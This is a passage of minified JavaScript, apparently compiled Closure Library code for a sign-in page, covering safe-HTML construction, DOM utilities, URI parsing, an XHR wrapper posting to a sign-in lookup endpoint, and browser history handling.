k=PS_dc}k instanceof PS_D&&k.constructor===PS_D&&k.c===PS_cc?g=k.a:(PS_k("expected object of type SafeStyle, got '"+k+"' of type "+PS_d(k)),g="type_error:SafeStyle");l=g}else{if(/^on/i.test(h))throw Error('Attribute "'+h+'" requires goog.string.Const value, "'+l+'" given.');if(h.toLowerCase()in PS_pc)if(l instanceof PS_E)l=PS_gc(l);else if(l instanceof PS_F)l=PS_jc(l);else if(PS_f(l))l=PS_mc(l).M();else throw Error('Attribute "'+h+'" on tag "'+k+'" requires goog.html.SafeUrl, goog.string.Const, or string, value "'+
l+'" given.');}l.R&&(l=l.M());PS_j(PS_f(l)||PS_ka(l),"String or number value expected, got "+typeof l+" with value: "+l);h=h+'="'+PS_Ca(String(l))+'"';f+=" "+h}}e="<"+a+f;null!=c?PS_e(c)||(c=[c]):c=[];!0===PS_9b[a.toLowerCase()]?(PS_j(!c.length,"Void tag <"+a+"> does not allow content."),e+=">"):(d=PS_tc(c),e+=">"+PS_H(d)+"</"+a+">",d=d.W());(a=b&&b.dir)&&(/^(ltr|rtl|auto)$/i.test(a)?d=0:d=null);return PS_I(e,d)};PS_I("<!DOCTYPE html>",0);PS_I("",0);PS_I("<br>",0);var PS_uc=function(a,b){this.a=PS_c(a)?a:0;this.Z=PS_c(b)?b:0};PS_uc.prototype.toString=function(){return"("+this.a+", "+this.Z+")"};var PS_vc=function(a,b){this.width=a;this.height=b};PS_vc.prototype.toString=function(){return"("+this.width+" x "+this.height+")"};!PS_q&&!PS_p||PS_p&&9<=Number(PS_t)||PS_q&&PS_s("1.9.1");PS_p&&PS_s("9");var PS_wc=PS_p||PS_o||PS_r;var PS_xc={MATH:!0,SCRIPT:!0,STYLE:!0,SVG:!0,TEMPLATE:!0};var PS_J=function(a,b){return PS_f(b)?a.getElementById(b):b},PS_K=function(a){var b=document;PS_Ka(a);b=PS_J(b,a);return b=PS_La(b,"No element found with id: "+a)},PS_yc=function(a,b){var c=b||document,d=null;c.getElementsByClassName?d=c.getElementsByClassName(a)[0]:c.querySelectorAll&&c.querySelector?d=c.querySelector("."+a):d=PS_L("*",a,b)[0];return d||null},PS_M=function(a){var b=PS_yc(a,void 0);return PS_j(b,"No element found with className: "+a)},PS_L=function(a,b,c){var d=document;c=c||d;var e=
a&&"*"!=a?String(a).toUpperCase():"";if(c.querySelectorAll&&c.querySelector&&(e||b))return c.querySelectorAll(e+(b?"."+b:""));if(b&&c.getElementsByClassName){a=c.getElementsByClassName(b);if(e){c={};for(var f=d=0,g;g=a[f];f++)e==g.nodeName&&(c[d++]=g);c.length=d;return c}return a}a=c.getElementsByTagName(e||"*");if(b){c={};for(f=d=0;g=a[f];f++){var e=g.className,h;if(h="function"==typeof e.split)h=0<=PS_Oa(e.split(/\s+/),b);h&&(c[d++]=g)}c.length=d;return c}return a},PS_Ac=function(a,b){PS__a(b,function(b,
d){"style"==d?a.style.cssText=b:"class"==d?a.className=b:"for"==d?a.htmlFor=b:PS_zc.hasOwnProperty(d)?a.setAttribute(PS_zc[d],b):0==d.lastIndexOf("aria-",0)||0==d.lastIndexOf("data-",0)?a.setAttribute(d,b):a[d]=b})},PS_zc={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"},PS_N=function(a){return document.createElement(String(a))},
PS_Bc=function(a){for(var b;b=a.firstChild;)a.removeChild(b)},PS_Cc=function(a){a&&a.parentNode&&a.parentNode.removeChild(a)},PS_Dc=function(a){if(PS_c(a.firstElementChild))a=a.firstElementChild;else for(a=a.firstChild;a&&1!=a.nodeType;)a=a.nextSibling;return a},PS_Ec=function(a){PS_j(a,"Node cannot be null or undefined.");return 9==a.nodeType?a:a.ownerDocument||a.document},PS_Fc=function(a){return a.contentDocument||a.contentWindow.document},PS_Gc=function(a,b){PS_j(null!=a,"goog.dom.setTextContent expects a non-null value for node");
if("textContent"in a)a.textContent=b;else if(3==a.nodeType)a.data=b;else if(a.firstChild&&3==a.firstChild.nodeType){for(;a.lastChild!=a.firstChild;)a.removeChild(a.lastChild);a.firstChild.data=b}else{PS_Bc(a);var c=PS_Ec(a);a.appendChild(c.createTextNode(String(b)))}};var PS_Hc="StopIteration"in PS_b?PS_b.StopIteration:{message:"StopIteration",stack:""},PS_Ic=function(){};PS_Ic.prototype.next=function(){throw PS_Hc;};PS_Ic.prototype.g=function(){return this};var PS_O=function(a,b){this.c={};this.a=[];this.f=this.b=0;var c=arguments.length;if(1<c){if(c%2)throw Error("Uneven number of arguments");for(var d=0;d<c;d+=2)this.set(arguments[d],arguments[d+1])}else if(a){a instanceof PS_O?(c=a.I(),d=a.C()):(c=PS_1a(a),d=PS_0a(a));for(var e=0;e<c.length;e++)this.set(c[e],d[e])}};PS_O.prototype.C=function(){PS_Jc(this);for(var a=[],b=0;b<this.a.length;b++)a.push(this.c[this.a[b]]);return a};PS_O.prototype.I=function(){PS_Jc(this);return this.a.concat()};
var PS_Jc=function(a){if(a.b!=a.a.length){for(var b=0,c=0;b<a.a.length;){var d=a.a[b];PS_P(a.c,d)&&(a.a[c++]=d);b++}a.a.length=c}if(a.b!=a.a.length){for(var e={},c=b=0;b<a.a.length;)d=a.a[b],PS_P(e,d)||(a.a[c++]=d,e[d]=1),b++;a.a.length=c}};PS_O.prototype.get=function(a,b){return PS_P(this.c,a)?this.c[a]:b};PS_O.prototype.set=function(a,b){PS_P(this.c,a)||(this.b++,this.a.push(a),this.f++);this.c[a]=b};
PS_O.prototype.forEach=function(a,b){for(var c=this.I(),d=0;d<c.length;d++){var e=c[d],f=this.get(e);a.call(b,f,e,this)}};PS_O.prototype.g=function(a){PS_Jc(this);var b=0,c=this.f,d=this,e=new PS_Ic;e.next=function(){if(c!=d.f)throw Error("The map has changed since the iterator was created");if(b>=d.a.length)throw PS_Hc;var e=d.a[b++];return a?e:d.c[e]};return e};var PS_P=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)};var PS_Q=function(a,b){if("FORM"==a.tagName)for(var c=a.elements,d=0;a=c[d];d++)PS_Q(a,b);else 1==b&&a.blur(),a.disabled=b};PS_4a("A AREA BUTTON HEAD INPUT LINK MENU META OPTGROUP OPTION PROGRESS STYLE SELECT SOURCE TEXTAREA TITLE TRACK".split(" "));var PS_R=function(a){PS_l.call(this);this.b=a;this.a={}};PS_i(PS_R,PS_l);
var PS_Kc=[],PS_S=function(a,b,c,d,e){PS_e(c)||(c&&(PS_Kc[0]=c.toString()),c=PS_Kc);for(var f=0;f<c.length;f++){var g=PS_Ab(b,c[f],d||a.handleEvent,e||!1,a.b||a);if(!g)break;a.a[g.key]=g}},PS_Lc=function(a,b,c,d,e,f){if(PS_e(c))for(var g=0;g<c.length;g++)PS_Lc(a,b,c[g],d,e,f);else(b=PS_Ib(b,c,d||a.handleEvent,e,f||a.b||a))&&(a.a[b.key]=b)},PS_Mc=function(a,b,c,d,e,f){if(PS_e(c))for(var g=0;g<c.length;g++)PS_Mc(a,b,c[g],d,e,f);else d=d||a.handleEvent,f=f||a.b||a,d=PS_Bb(d),e=!!e,c=PS_ob(b)?PS_wb(b.b,
String(c),d,e,f):b?(b=PS_Eb(b))?PS_wb(b,c,d,e,f):null:null,c&&(PS_v(c),delete a.a[c.key])},PS_Nc=function(a){PS__a(a.a,function(a,c){this.a.hasOwnProperty(c)&&PS_v(a)},a);a.a={}};PS_R.prototype.c=function(){PS_R.N.c.call(this);PS_Nc(this)};PS_R.prototype.handleEvent=function(){throw Error("EventHandler.handleEvent not implemented");};var PS_Oc=["click",PS_q?"keypress":"keydown","keyup"],PS_Pc=function(a,b,c,d){var e=function(a){var d=PS_Bb(b),e=a.target,e=PS_la(e)&&1==e.nodeType?a.target.getAttribute("role")||null:null;"click"==a.type&&(PS_ib?0==a.P.button:"click"==a.type||a.P.button&PS_mb[0])&&!(PS_r&&PS_ab&&a.oa)?d.call(c,a):13!=a.keyCode&&3!=a.keyCode||"keyup"==a.type?32!=a.keyCode||"keyup"!=a.type||"button"!=e&&"tab"!=e||(d.call(c,a),a.preventDefault()):(a.type="keypress",d.call(c,a))};e.f=b;e.a=c;d?PS_S(d,a,PS_Oc,e,!1):PS_Ab(a,
PS_Oc,e,!1)};var PS_Qc=function(a){return/^\s*$/.test(a)?!1:/^[\],:{}\s\u2028\u2029]*$/.test(a.replace(/\\["\\\/bfnrtu]/g,"@").replace(/(?:"[^"\\\n\r\u2028\u2029\x00-\x08\x0a-\x1f]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?)[\s\u2028\u2029]*(?=:|,|]|}|$)/g,"]").replace(/(?:^|:|,)(?:[\s\u2028\u2029]*\[)+/g,""))},PS_Rc=function(a){a=String(a);if(PS_Qc(a))try{return eval("("+a+")")}catch(b){}throw Error("Invalid JSON string: "+a);};var PS_Sc=function(a){if(a.C&&"function"==typeof a.C)return a.C();if(PS_f(a))return a.split("");if(PS_ja(a)){for(var b=[],c=a.length,d=0;d<c;d++)b.push(a[d]);return b}return PS_0a(a)},PS_Tc=function(a,b){if(a.forEach&&"function"==typeof a.forEach)a.forEach(b,void 0);else if(PS_ja(a)||PS_f(a))PS_Pa(a,b,void 0);else{var c;if(a.I&&"function"==typeof a.I)c=a.I();else if(a.C&&"function"==typeof a.C)c=void 0;else if(PS_ja(a)||PS_f(a)){c=[];for(var d=a.length,e=0;e<d;e++)c.push(e)}else c=PS_1a(a);for(var d=
PS_Sc(a),e=d.length,f=0;f<e;f++)b.call(void 0,d[f],c&&c[f],a)}};var PS_Uc=function(a,b,c,d,e){this.reset(a,b,c,d,e)};PS_Uc.prototype.a=null;var PS_Vc=0;PS_Uc.prototype.reset=function(a,b,c,d,e){"number"==typeof e||PS_Vc++;d||PS_h();this.c=b;delete this.a};var PS_Wc=function(a){this.f=a;this.c=this.b=this.a=null},PS_Xc=function(a,b){this.name=a;this.value=b};PS_Xc.prototype.toString=function(){return this.name};var PS_Yc=new PS_Xc("SEVERE",1E3),PS_Zc=new PS_Xc("CONFIG",700),PS__c=new PS_Xc("FINE",500),PS_0c=function(a){if(a.b)return a.b;if(a.a)return PS_0c(a.a);PS_k("Root logger has no level set.");return null};
PS_Wc.prototype.log=function(a,b,c){if(a.value>=PS_0c(this).value)for("function"==PS_d(b)&&(b=b()),a=new PS_Uc(a,String(b),this.f),c&&(a.a=c),c="log:"+a.c,PS_b.console&&(PS_b.console.timeStamp?PS_b.console.timeStamp(c):PS_b.console.markTimeline&&PS_b.console.markTimeline(c)),PS_b.msWriteProfilerMark&&PS_b.msWriteProfilerMark(c),c=this;c;)c=c.a};
var PS_1c={},PS_2c=null,PS_3c=function(a){PS_2c||(PS_2c=new PS_Wc(""),PS_1c[""]=PS_2c,PS_2c.b=PS_Zc);var b;if(!(b=PS_1c[a])){b=new PS_Wc(a);var c=a.lastIndexOf("."),d=a.substr(c+1),c=PS_3c(a.substr(0,c));c.c||(c.c={});c.c[d]=b;b.a=c;PS_1c[a]=b}return b};var PS_T=function(a,b){a&&a.log(PS__c,b,void 0)};var PS_4c=/^(?:([^:/?#.]+):)?(?:\/\/(?:([^/?#]*)@)?([^/#?]*?)(?::([0-9]+))?(?=[/#?]|$))?([^?#]+)?(?:\?([^#]*))?(?:#([\s\S]*))?$/,PS_5c=function(a,b){if(a){a=a.split("&");for(var c=0;c<a.length;c++){var d=a[c].indexOf("="),e,f=null;0<=d?(e=a[c].substring(0,d),f=a[c].substring(d+1)):e=a[c];b(e,f?PS_ua(f):"")}}};var PS_6c=function(){};PS_6c.prototype.a=null;var PS_8c=function(a){var b;(b=a.a)||(b={},PS_7c(a)&&(b[0]=!0,b[1]=!0),b=a.a=b);return b};var PS_9c,PS_$c=function(){};PS_i(PS_$c,PS_6c);
var PS_ad=function(a){return(a=PS_7c(a))?new ActiveXObject(a):new XMLHttpRequest},PS_7c=function(a){if(!a.c&&"undefined"==typeof XMLHttpRequest&&"undefined"!=typeof ActiveXObject){for(var b=["MSXML2.XMLHTTP.6.0","MSXML2.XMLHTTP.3.0","MSXML2.XMLHTTP","Microsoft.XMLHTTP"],c=0;c<b.length;c++){var d=b[c];try{return new ActiveXObject(d),a.c=d}catch(e){}}throw Error("Could not create ActiveXObject. ActiveX might be disabled, or MSXML might not be installed");}return a.c};PS_9c=new PS_$c;var PS_U=function(a){PS_x.call(this);this.headers=new PS_O;this.u=a||null;this.f=!1;this.s=this.a=null;this.i=this.F=this.l="";this.g=this.w=this.j=this.v=!1;this.h=0;this.m=null;this.H="";this.o=this.L=!1};PS_i(PS_U,PS_x);var PS_bd=PS_U.prototype,PS_cd=PS_3c("goog.net.XhrIo");PS_bd.B=PS_cd;var PS_dd=/^https?$/i,PS_ed=["POST","PUT"],PS_fd=[],PS_hd=function(a,b){var c=new PS_U;PS_fd.push(c);a&&PS_Cb(c,"complete",a);PS_ub(c.b,"ready",c.O,!0,void 0,void 0);c.h=Math.max(0,6E4);PS_gd(c,b);return c};
PS_U.prototype.O=function(){this.Y();PS_Ta(PS_fd,this)};
var PS_gd=function(a,b){var c={"Content-type":"application/x-www-form-urlencoded"};if(a.a)throw Error("[goog.net.XhrIo] Object is active with another request="+a.l+"; newUri=/_/signin/v1/lookup");a.l="/_/signin/v1/lookup";a.i="";a.F="POST";a.v=!1;a.f=!0;a.a=a.u?PS_ad(a.u):PS_ad(PS_9c);a.s=a.u?PS_8c(a.u):PS_8c(PS_9c);a.a.onreadystatechange=PS_g(a.G,a);try{PS_T(a.B,PS_V(a,"Opening Xhr")),a.w=!0,a.a.open("POST","/_/signin/v1/lookup",!0),a.w=!1}catch(f){PS_T(a.B,PS_V(a,"Error opening Xhr: "+f.message));
PS_id(a,f);return}b=b||"";var d=new PS_O(a.headers);c&&PS_Tc(c,function(a,b){d.set(b,a)});var c=PS_Sa(d.I()),e=PS_b.FormData&&b instanceof PS_b.FormData;!(0<=PS_Oa(PS_ed,"POST"))||c||e||d.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8");d.forEach(function(a,b){this.a.setRequestHeader(b,a)},a);a.H&&(a.a.responseType=a.H);"withCredentials"in a.a&&a.a.withCredentials!==a.L&&(a.a.withCredentials=a.L);try{PS_jd(a),0<a.h&&(a.o=PS_kd(a.a),PS_T(a.B,PS_V(a,"Will abort after "+a.h+"ms if incomplete, xhr2 "+
a.o)),a.o?(a.a.timeout=a.h,a.a.ontimeout=PS_g(a.K,a)):a.m=PS_Wb(a.K,a.h,a)),PS_T(a.B,PS_V(a,"Sending request")),a.j=!0,a.a.send(b),a.j=!1}catch(f){PS_T(a.B,PS_V(a,"Send error: "+f.message)),PS_id(a,f)}},PS_kd=function(a){return PS_p&&PS_s(9)&&PS_ka(a.timeout)&&PS_c(a.ontimeout)},PS_Ra=function(a){return"content-type"==a.toLowerCase()};
PS_U.prototype.K=function(){"undefined"!=typeof PS_ha&&this.a&&(this.i="Timed out after "+this.h+"ms, aborting",PS_T(this.B,PS_V(this,this.i)),PS_y(this,"timeout"),this.abort(8))};var PS_id=function(a,b){a.f=!1;a.a&&(a.g=!0,a.a.abort(),a.g=!1);a.i=b;PS_ld(a);PS_md(a)},PS_ld=function(a){a.v||(a.v=!0,PS_y(a,"complete"),PS_y(a,"error"))};
PS_U.prototype.abort=function(){this.a&&this.f&&(PS_T(this.B,PS_V(this,"Aborting")),this.f=!1,this.g=!0,this.a.abort(),this.g=!1,PS_y(this,"complete"),PS_y(this,"abort"),PS_md(this))};PS_U.prototype.c=function(){this.a&&(this.f&&(this.f=!1,this.g=!0,this.a.abort(),this.g=!1),PS_md(this,!0));PS_U.N.c.call(this)};PS_U.prototype.G=function(){this.S||(this.w||this.j||this.g?PS_nd(this):this.V())};PS_U.prototype.V=function(){PS_nd(this)};
var PS_nd=function(a){if(a.f&&"undefined"!=typeof PS_ha)if(a.s[1]&&4==PS_od(a)&&2==PS_pd(a))PS_T(a.B,PS_V(a,"Local request error detected and ignored"));else if(a.j&&4==PS_od(a))PS_Wb(a.G,0,a);else if(PS_y(a,"readystatechange"),4==PS_od(a)){PS_T(a.B,PS_V(a,"Request complete"));a.f=!1;try{var b=PS_pd(a),c;a:switch(b){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:c=!0;break a;default:c=!1}var d;if(!(d=c)){var e;if(e=0===b){var f=String(a.l).match(PS_4c)[1]||null;if(!f&&PS_b.self&&
PS_b.self.location)var g=PS_b.self.location.protocol,f=g.substr(0,g.length-1);e=!PS_dd.test(f?f.toLowerCase():"")}d=e}if(d)PS_y(a,"complete"),PS_y(a,"success");else{var h;try{h=2<PS_od(a)?a.a.statusText:""}catch(k){PS_T(a.B,"Can not get status: "+k.message),h=""}a.i=h+" ["+PS_pd(a)+"]";PS_ld(a)}}finally{PS_md(a)}}},PS_md=function(a,b){if(a.a){PS_jd(a);var c=a.a,d=a.s[0]?PS_ia:null;a.a=null;a.s=null;b||PS_y(a,"ready");try{c.onreadystatechange=d}catch(e){(a=a.B)&&a.log(PS_Yc,"Problem encountered resetting onreadystatechange: "+
e.message,void 0)}}},PS_jd=function(a){a.a&&a.o&&(a.a.ontimeout=null);PS_ka(a.m)&&(PS_b.clearTimeout(a.m),a.m=null)},PS_od=function(a){return a.a?a.a.readyState:0},PS_pd=function(a){try{return 2<PS_od(a)?a.a.status:-1}catch(b){return-1}},PS_V=function(a,b){return b+" ["+a.F+" "+a.l+" "+PS_pd(a)+"]"};var PS_qd=function(){return PS_r?"Webkit":PS_q?"Moz":PS_p?"ms":PS_o?"O":null};var PS_rd=function(a,b,c,d){this.top=a;this.right=b;this.bottom=c;this.left=d};PS_rd.prototype.toString=function(){return"("+this.top+"t, "+this.right+"r, "+this.bottom+"b, "+this.left+"l)"};PS_rd.prototype.contains=function(a){return this&&a?a instanceof PS_rd?a.left>=this.left&&a.right<=this.right&&a.top>=this.top&&a.bottom<=this.bottom:a.a>=this.left&&a.a<=this.right&&a.Z>=this.top&&a.Z<=this.bottom:!1};var PS_W=function(a,b,c){if(PS_f(b))(b=PS_sd(a,b))&&(a.style[b]=c);else for(var d in b){c=a;var e=b[d],f=PS_sd(c,d);f&&(c.style[f]=e)}},PS_td={},PS_sd=function(a,b){var c=PS_td[b];if(!c){var d=PS_Fa(b),c=d;void 0===a.style[d]&&(d=PS_qd()+PS_Ga(d),void 0!==a.style[d]&&(c=d));PS_td[b]=c}return c},PS_ud=function(a,b){var c=PS_Ec(a);return c.defaultView&&c.defaultView.getComputedStyle&&(a=c.defaultView.getComputedStyle(a,null))?a[b]||a.getPropertyValue(b)||"":""},PS_vd=function(a,b){return PS_ud(a,b)||
(a.currentStyle?a.currentStyle[b]:null)||a.style&&a.style[b]},PS_wd=function(a){var b=a.offsetWidth,c=a.offsetHeight,d=PS_r&&!b&&!c;if((!PS_c(b)||d)&&a.getBoundingClientRect){var e;a:{try{e=a.getBoundingClientRect()}catch(f){e={left:0,top:0,right:0,bottom:0};break a}PS_p&&a.ownerDocument.body&&(a=a.ownerDocument,e.left-=a.documentElement.clientLeft+a.body.clientLeft,e.top-=a.documentElement.clientTop+a.body.clientTop)}return new PS_vc(e.right-e.left,e.bottom-e.top)}return new PS_vc(b,c)},PS_xd=function(a,
b){PS_j(a);a=a.style;"opacity"in a?a.opacity=b:"MozOpacity"in a?a.MozOpacity=b:"filter"in a&&(a.filter=""===b?"":"alpha(opacity="+100*Number(b)+")")},PS_X=function(a,b){a.style.display=b?"":"none"},PS_yd=function(a,b){var c=a.currentStyle?a.currentStyle[b]:null;if(c)if(/^\d+px?$/.test(c))a=parseInt(c,10);else{b=a.style.left;var d=a.runtimeStyle.left;a.runtimeStyle.left=a.currentStyle.left;a.style.left=c;c=a.style.pixelLeft;a.style.left=b;a.runtimeStyle.left=d;a=+c}else a=0;return a},PS_zd=/matrix\([0-9\.\-]+, [0-9\.\-]+, [0-9\.\-]+, [0-9\.\-]+, ([0-9\.\-]+)p?x?, ([0-9\.\-]+)p?x?\)/;var PS_Ad=function(a){return(a=a.exec(PS_n))?a[1]:""},PS_Bd=function(){if(PS_1b)return PS_Ad(/Firefox\/([0-9.]+)/);if(PS_p||PS_$a||PS_o)return PS_gb;if(PS_5b)return PS_Ad(/Chrome\/([0-9.]+)/);if(PS_6b&&!(PS_9a()||PS_("iPad")||PS_("iPod")))return PS_Ad(/Version\/([0-9.]+)/);if(PS_2b||PS_3b){var a=/Version\/(\S+).*Mobile\/(\S+)/.exec(PS_n);if(a)return a[1]+"."+a[2]}else if(PS_4b)return(a=PS_Ad(/Android\s+([0-9.]+)/))?a:PS_Ad(/Version\/([0-9.]+)/);return""}();var PS_Cd=PS_Ob(function(){return!PS_p||0<=PS_Ea(PS_Bd,9)}),PS_Dd=PS_Ob(function(){return PS_r||PS_$a||PS_q&&0<=PS_Ea(PS_Bd,10)||PS_p&&0<=PS_Ea(PS_Bd,10)}),PS_Ed=PS_Ob(function(){return PS_p&&9==PS_t?"-ms-transform":"transform"});var PS_Fd=function(a,b){this.b=this.A=this.c="";this.i=null;this.g=this.h="";this.a=!1;var c;a instanceof PS_Fd?(this.a=PS_c(b)?b:a.a,PS_Gd(this,a.c),this.A=a.A,this.b=a.b,PS_Hd(this,a.i),this.h=a.h,b=a.f,c=new PS_Y,c.b=b.b,b.a&&(c.a=new PS_O(b.a),c.c=b.c),PS_Id(this,c),PS_Jd(this,a.g)):a&&(c=String(a).match(PS_4c))?(this.a=!!b,PS_Gd(this,c[1]||"",!0),this.A=PS_Z(c[2]||""),this.b=PS_Z(c[3]||"",!0),PS_Hd(this,c[4]),this.h=PS_Z(c[5]||"",!0),PS_Id(this,c[6]||"",!0),PS_Jd(this,c[7]||"",!0)):(this.a=!!b,
this.f=new PS_Y(null,0,this.a))};PS_Fd.prototype.toString=function(){var a=[],b=this.c;b&&a.push(PS_Kd(b,PS_Ld,!0),":");var c=this.b;if(c||"file"==b)a.push("//"),(b=this.A)&&a.push(PS_Kd(b,PS_Ld,!0),"@"),a.push(encodeURIComponent(String(c)).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),c=this.i,null!=c&&a.push(":",String(c));if(c=this.h)this.b&&"/"!=c.charAt(0)&&a.push("/"),a.push(PS_Kd(c,"/"==c.charAt(0)?PS_Md:PS_Nd,!0));(c=this.f.toString())&&a.push("?",c);(c=this.g)&&a.push("#",PS_Kd(c,PS_Od));return a.join("")};
var PS_Gd=function(a,b,c){a.c=c?PS_Z(b,!0):b;a.c&&(a.c=a.c.replace(/:$/,""))},PS_Hd=function(a,b){if(b){b=Number(b);if(isNaN(b)||0>b)throw Error("Bad port number "+b);a.i=b}else a.i=null},PS_Id=function(a,b,c){b instanceof PS_Y?(a.f=b,PS_Pd(a.f,a.a)):(c||(b=PS_Kd(b,PS_Qd)),a.f=new PS_Y(b,0,a.a))},PS_Jd=function(a,b,c){a.g=c?PS_Z(b):b;return a},PS_Z=function(a,b){return a?b?decodeURI(a.replace(/%25/g,"%2525")):decodeURIComponent(a):""},PS_Kd=function(a,b,c){return PS_f(a)?(a=encodeURI(a).replace(b,
PS_Rd),c&&(a=a.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),a):null},PS_Rd=function(a){a=a.charCodeAt(0);return"%"+(a>>4&15).toString(16)+(a&15).toString(16)},PS_Ld=/[#\/\?@]/g,PS_Nd=/[\#\?:]/g,PS_Md=/[\#\?]/g,PS_Qd=/[\#\?@]/g,PS_Od=/#/g,PS_Y=function(a,b,c){this.c=this.a=null;this.b=a||null;this.f=!!c},PS__=function(a){a.a||(a.a=new PS_O,a.c=0,a.b&&PS_5c(a.b,function(b,c){b=PS_ua(b);PS__(a);a.b=null;b=PS_0(a,b);var d=a.a.get(b);d||a.a.set(b,d=[]);d.push(c);a.c=PS_Ja(a.c)+1}))},PS_Sd=function(a,b){PS__(a);
b=PS_0(a,b);PS_P(a.a.c,b)&&(a.b=null,a.c=PS_Ja(a.c)-a.a.get(b).length,a=a.a,PS_P(a.c,b)&&(delete a.c[b],a.b--,a.f++,a.a.length>2*a.b&&PS_Jc(a)))},PS_Td=function(a,b){PS__(a);b=PS_0(a,b);return PS_P(a.a.c,b)};PS_Y.prototype.I=function(){PS__(this);for(var a=this.a.C(),b=this.a.I(),c=[],d=0;d<b.length;d++)for(var e=a[d],f=0;f<e.length;f++)c.push(b[d]);return c};
PS_Y.prototype.C=function(a){PS__(this);var b=[];if(PS_f(a))PS_Td(this,a)&&(b=PS_Ua(b,this.a.get(PS_0(this,a))));else{a=this.a.C();for(var c=0;c<a.length;c++)b=PS_Ua(b,a[c])}return b};PS_Y.prototype.set=function(a,b){PS__(this);this.b=null;a=PS_0(this,a);PS_Td(this,a)&&(this.c=PS_Ja(this.c)-this.a.get(a).length);this.a.set(a,[b]);this.c=PS_Ja(this.c)+1;return this};PS_Y.prototype.get=function(a,b){a=a?this.C(a):[];return 0<a.length?String(a[0]):b};
PS_Y.prototype.toString=function(){if(this.b)return this.b;if(!this.a)return"";for(var a=[],b=this.a.I(),c=0;c<b.length;c++)for(var d=b[c],e=encodeURIComponent(String(d)),d=this.C(d),f=0;f<d.length;f++){var g=e;""!==d[f]&&(g+="="+encodeURIComponent(String(d[f])));a.push(g)}return this.b=a.join("&")};
var PS_0=function(a,b){b=String(b);a.f&&(b=b.toLowerCase());return b},PS_Pd=function(a,b){b&&!a.f&&(PS__(a),a.b=null,a.a.forEach(function(a,b){var c=b.toLowerCase();b!=c&&(PS_Sd(this,b),PS_Sd(this,c),0<a.length&&(this.b=null,this.a.set(PS_0(this,c),PS_Va(a)),this.c=PS_Ja(this.c)+a.length))},a));a.f=b};var PS_Ud=function(){return!(PS_("iPad")||PS_("Android")&&!PS_("Mobile")||PS_("Silk"))&&(PS_("iPod")||PS_("iPhone")||PS_("Android")||PS_("IEMobile"))};var PS_Vd=function(a,b){a=[a];for(var c=b.length-1;0<=c;--c)a.push(typeof b[c],b[c]);return a.join("\x0B")};var PS_Wd=function(){PS_u.call(this,"navigate")};PS_i(PS_Wd,PS_u);var PS_4=function(a,b,c,d){PS_x.call(this);if(a&&!b)throw Error("Can't use invisible history without providing a blank page.");var e;if(c)e=c;else{e="history_state"+PS_Xd;var f=PS_sc("input",{type:"text",name:e,id:e,style:PS_bc("display:none")});document.write(PS_H(f));e=PS_J(document,e)}this.o=e;c=c?(c=PS_Ec(c))?c.parentWindow||c.defaultView:window:window;this.a=c;this.s=b;PS_p&&!b&&(this.s="https"==window.location.protocol?PS_hc(PS_ac(PS_bc("###///"))):PS_hc(PS_ac(PS_bc('javascript:""'))));this.f=
new PS_z(150);PS_m(this,this.f);this.h=!a;this.g=new PS_R(this);if(a||PS_1){var g;if(d)g=d;else{a="history_iframe"+PS_Xd;c=this.s;b={id:a,style:PS_bc("display:none"),sandbox:void 0};c&&PS_gc(c);d={};d.src=c||null;d.srcdoc=null;c={sandbox:""};e={};for(g in d)PS_j(g.toLowerCase()==g,"Must be lower case"),e[g]=d[g];for(g in c)PS_j(g.toLowerCase()==g,"Must be lower case"),e[g]=c[g];for(g in b){f=g.toLowerCase();if(f in d)throw Error('Cannot override "'+f+'" attribute, got "'+g+'" with value "'+b[g]+'"');
f in c&&delete e[f];e[g]=b[g]}g=PS_rc("iframe",e,void 0);document.write(PS_H(g));g=PS_J(document,a)}this.u=g;this.G=!0}PS_1&&(PS_S(this.g,this.a,"load",this.H),this.F=this.v=!1);this.h?PS_Yd(this,PS_2(this),!0):PS_3(this,this.o.value);PS_Xd++};PS_i(PS_4,PS_x);PS_4.prototype.m=!1;PS_4.prototype.l=!1;PS_4.prototype.i=null;
var PS_Zd=function(a,b){var c=b||PS_Vd;return function(){var b=this||PS_b,b=b.closure_memoize_cache_||(b.closure_memoize_cache_={}),e=c(a[PS_ma]||(a[PS_ma]=++PS_na),arguments);return b.hasOwnProperty(e)?b[e]:b[e]=a.apply(this,arguments)}}(function(){return PS_p?8<=Number(PS_t):"onhashchange"in PS_b}),PS_1=PS_p&&!(8<=Number(PS_t));PS_4.prototype.j=null;PS_4.prototype.c=function(){PS_4.N.c.call(this);this.g.Y();PS__d(this,!1)};
var PS__d=function(a,b){if(b!=a.m)if(PS_1&&!a.v)a.F=b;else if(b)if(PS_o?PS_S(a.g,a.a.document,PS_0d,a.O):PS_q&&PS_S(a.g,a.a,"pageshow",a.L),PS_Zd()&&a.h)PS_S(a.g,a.a,"hashchange",a.K),a.m=!0,PS_y(a,new PS_Wd(PS_2(a)));else{if(!PS_p||PS_Ud()||a.v)PS_S(a.g,a.f,"tick",PS_g(a.w,a,!0)),a.m=!0,PS_1||(a.i=PS_2(a),PS_y(a,new PS_Wd(PS_2(a)))),a.f.start()}else a.m=!1,PS_Nc(a.g),PS_Ub(a.f)};PS_4.prototype.H=function(){this.v=!0;this.o.value&&PS_3(this,this.o.value,!0);PS__d(this,this.F)};
PS_4.prototype.L=function(a){a.P.persisted&&(PS__d(this,!1),PS__d(this,!0))};PS_4.prototype.K=function(){var a=PS_1d(this.a);a!=this.i&&PS_2d(this,a)};
